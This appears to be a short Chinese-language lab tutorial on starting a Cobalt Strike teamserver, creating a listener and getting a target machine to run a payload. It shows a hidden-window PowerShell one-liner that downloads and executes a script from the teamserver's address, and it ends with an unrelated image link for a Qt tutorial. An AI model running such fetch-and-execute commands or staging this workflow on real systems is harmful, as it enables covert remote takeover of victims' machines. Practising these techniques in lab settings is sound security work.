./teamserver 192.168.137.4 # 启动服务端

./cobaltstrike # 启动客户端





先创建一个监听Listener





1. exe

生成exe文件后,传给靶机,让其执行





2. powershell



在靶机中执行下面这段代码即可,就是远程恶意文件加载

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.137.4:80/a'))"

执行完,powershell进程会隐藏起来,CS成功上线,这好像是叫什么进程注入吧

3. exe

和第二个基本一样,第二个用的是powershell进程

这个生成了exe文件,让靶机去下载下来执行

相比第一种exe方式,没有提供http服务,这种更方便一些

![[Qt 教程之Widgets模块] —— QFontComboBox 字体选择器](https://img-blog.csdnimg.cn/b74e93ebb3c04785999ae84917848f31.png#pic_center)